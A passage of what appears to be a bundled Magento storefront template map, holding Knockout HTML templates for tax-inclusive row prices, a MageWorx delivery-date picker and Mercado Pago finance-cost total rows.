data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\"\n/>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                />\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                />\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        